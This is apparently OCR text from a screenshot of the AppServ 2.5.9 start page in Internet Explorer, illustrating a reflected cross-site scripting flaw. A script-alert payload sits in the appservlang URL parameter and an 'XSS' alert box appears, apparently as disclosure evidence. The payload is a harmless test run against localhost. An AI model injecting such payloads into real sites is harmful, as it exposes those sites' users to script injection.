 AppServ Open Project 2.5.9 - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://localhost/index.php?appservlang=<script>alert("XSS")</script> Go Links » SnagIt
The AppServ Open Project - 2.5.9 for Windows
phpMyAdmin Database Manager Version 2.10.2
PHP Information Version 5.2.3
About AppServ Version 2.5.9 for Windows
AppServ is a merging open source software installer package for Windows includes :
Microsoft Internet Explorer
XSS
OK
Apache Web Server Version 2.2.4
PHP Script Language Version 5.2.3
MySQL Database Version 5.0.45
phpMyAdmin Database Manager Version
ChangeLog
.php?appservlang=">README
AUTHORS
COPYING
http://www.AppServNetwork.com
Change Language :
Easy way to build Webserver, Database Server with AppServ :-)
Done Local intranet